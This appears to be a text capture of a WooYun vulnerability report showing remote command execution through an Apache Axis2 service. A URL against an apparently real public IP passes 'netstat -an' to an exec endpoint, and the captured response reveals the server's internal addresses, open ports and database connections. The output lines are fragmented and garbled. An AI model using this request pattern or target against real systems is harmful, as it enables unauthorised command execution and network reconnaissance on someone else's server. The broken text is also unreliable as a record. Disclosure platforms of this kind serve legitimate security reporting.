 124.207.206.223:8080/axis2/services/Cat/exec?cmd=netstat%20-an
This XML file does not appear to have any style information associated with it. The document tree is sho
▼<ns:execResponse xmlns:ns="http://ws.apache.org/axis2">
▼<ns:return>
Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address Foreign Address State tcp 0 0 0.0.
tcp 0 0 10.1.67.103:4745 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:58890 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:1098 0.0.0.0:*
LISTEN tcp 0 0 10.1.67.103:8683 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:53163 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:45228 0.0.0.0:*
0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:40366 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:6446 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:5806
10.1.67.103:1198 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:63471 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:1199 0.0.0.0:* LISTEN
LISTEN tcp 0 0 10.1.67.103:8080 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:4945 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:8209
0.0.0.0:56914 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:1299 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:8083 0.0.0.0:* LISTEN
tcp 0 0 10.1.67.103:5044 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:8180 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:4373 0.0.0.0:*
0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:5045 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:7446 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:
10.1.67.103:8183 0.0.0.0:* LISTEN tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:8280 0.0.0.0:* LISTEN
LISTEN tcp 0 0 10.1.67.103:60153 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:8409 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:4473
0.0.0.0:49402 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:634 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:8283 0.0.0.0:* LISTEN tcp 0 0
tcp 0 0 10.1.67.103:4028 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:4444 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:8380 0.0.0.0:*
LISTEN tcp 0 0 10.1.67.103:4445 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:38110 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:
10.1.67.103:1599 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:40703 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:8383 0.0.0.0:* LISTEN
tcp 0 0 10.1.67.103:51296 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:4544 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:928 0.0.0.0:*
0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:5057 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:4545 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:2049
10.1.67.103:8546 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:35811 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:33059 0.0.0.0:* LISTEN tcp 0 0
LISTEN tcp 0 0 10.1.67.103:8484 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:50117 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:4645
0.0.0.0:51525 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:9446 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:50246 0.0.0.0:* LISTEN tcp 0 0
LISTEN tcp 0 0 10.1.67.103:8583 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:3528 0.0.0.0:* LISTEN tcp 0 0 10.1.67.103:4744
0 10.1.67.103:60754 10.1.67.103:8580 CLOSE_WAIT tcp 1 0 10.1.67.103:51753 10.1.67.103:8580 CLOSE_WAIT tcp 1 0
10.1.67.103:8580 CLOSE_WAIT tcp 1 0 10.1.67.103:52389 10.1.67.103:8480 CLOSE_WAIT tcp 0 0 10.1.67.103:56203 10.1.57.4:1521
CLOSE_WAIT tcp 0 0 10.1.67.103:51525 10.1.67.103:42465 CLOSE_WAIT tcp 1 0 10.1.67.103:51525 10.1.67.103:42226 CLOSE_WAIT
0 10.1.67.103:51525 10.1.67.103:48457 CLOSE_WAIT tcp 0 0 10.1.67.103:51525 10.1.67.103:59825 CLOSE_WAIT tcp 0 0
10.1.67.103:51233 10.1.3.218:9814 TIME_WAIT tcp 1 0 10.1.67.103:44133 10.1.8.11:8080 CLOSE_WAIT tcp 1 0 10.1.67.103:48073
10.1.67.103:8580 CLOSE_WAIT tcp 1 0 10.1.67.103:58684 10.1.67.103:8580 CLOSE_WAIT tcp 1 0 10.1.67.103:60973
CLOSE_WAIT tcp 0 0 10.1.67.103:54584 10.1.57.4:1521 ESTABLISHED tcp 0 0 10.1.67.103:51525
10.1.67.103:8680 10.1.67.102:55278 ESTABLISHED tcp 0 0 10.1.67.103:51525 10.1.67.103:55407 CLOSE_WAIT tcp 0 0
www.wooyun.org